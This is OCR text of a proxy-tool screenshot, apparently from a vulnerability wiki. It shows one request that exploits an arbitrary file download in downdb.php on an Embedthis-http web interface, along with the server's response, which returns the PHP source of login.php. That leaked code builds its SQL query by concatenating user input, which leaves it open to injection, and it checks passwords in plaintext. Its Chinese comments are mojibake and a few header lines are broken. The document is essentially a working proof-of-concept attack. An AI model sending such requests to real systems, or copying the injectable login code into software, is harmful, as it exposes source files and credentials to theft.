 Request
Pretty Raw Hex \n
1 GET /localDomain/downdb.php?fileName=web/html/data/login.php HTTP/1.1
2 Host:
3 Upgra ts: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 If-None-Match: "0-29100000000-5326c3c000000000"
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Server: Embedthis-http/4.0.0
4 Content-type: application/octet-stream
5 ETag: "0-29100000000-5326c3c000000000"
6 Accept-Length: 2607
7 Accept-Ranges: bytes
8 Date: Thu, 05 Aug 2021 08:26:22 GMT
9 Content-Length: 2607
10 Content-Disposition: attachment; filename=web/html/data/login.php
11 X-Powered-By: PHP/5.3.8
12
13 <?php
14 /**
15 ÏµÍ³µÇÂ¼ÉèÖÃ
16 */
17 include('../common/connDb.php');
18 $dbQuery = new DataBaseQuery();
19 $userName =$_POST['userName'];
20 $password =$_POST['password'];
21 $system =$_POST['system'];
22 $userInfo = $dbQuery->querySingleRow('select password,roleId from
user_info where name="'.$userName.'"',true);
23 if(count($userInfo)==0){ //ÓÃ»§Ãû²»´æÔÚ
24 echo "1";
25 $dbQuery->closeDb();
26 return;
27 }else{ //ÓÃ»§Ãû´æÔÚ
28 if($userInfo['password'] !=$password){ //ÃÜÂë²»ÕýÈ·
29 echo "2";
30 $dbQuery->closeDb();
31 return;
32 }else{ //ÕýÈ·µÇÂ¼
33 @session_start();
34 $_SESSION['userName']=$userName;
35 $_SESSION['system']=$system;
36 $_SESSION['roleId']=$userInfo['roleId'];
37 $mainMenuIds = fetchMainMenu($dbQuery,$userInfo['roleId']);
38 $_SESSION['mainMenuIds']=$mainMenuIds;
39 $subMenuIds = fetchSubMenu($dbQuery,$userInfo['roleId']);
40 $_SESSION['subMenuIds']=$subMenuIds;
41 modifyXML($system);
42 echo "0";
43 $dbQuery->closeDb();
44 }
45 }
46
PeiQi文库